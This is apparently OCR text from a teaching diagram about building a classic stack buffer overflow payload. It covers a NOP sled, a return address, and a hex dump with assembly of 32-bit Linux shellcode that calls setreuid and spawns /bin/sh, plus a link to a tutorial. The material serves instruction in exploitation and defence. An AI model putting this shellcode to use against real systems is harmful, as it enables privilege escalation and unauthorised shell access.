 NOP
sled
shellcode
address
of shellcode
1. Create the shellcode
2. Prepend the NOP sled:
perl -e 'print "\x90"' | ndisasm -b 32 –
00000000 90 nop
3. Add the address
0xbfffeeb0
00000000 31 C0 B0 46 31 DB 31 C9 1..F1.1.
00000008 CD 80 EB 16 5B 31 C0 88 ....[1..
00000010 43 07 89 5B 08 89 43 0C C..[..C.
00000018 B0 0B 8D 4B 08 8D 53 0C ...K..S.
00000020 CD 80 E8 E5 FF FF FF 2F ......./
00000028 62 69 6E 2F 73 68 4E 41 bin/shNA
00000030 41 41 41 42 42 42 42 00 AAABBBB.
Further details: https://www.tenouk.com/Bufferoverflowc/Bufferoverflow5.html
_start:
xor %eax, %eax
movb $70,%al setreuid
xor %ebx,%ebx
xor %ecx,%ecx
int $0x80
jmp string_addr
mystart:
pop %ebx
xor %eax,%eax
movb %al, 7(%ebx)
movl %ebx, 8(%ebx)
movl %eax, 12(%ebx)
movb $11,%al execve
leal 8(%ebx), %ecx
leal 12(%ebx), %edx
int $0x80
why this?
string_addr:
call mystart
.asciz "/bin/shNAAAABBBB"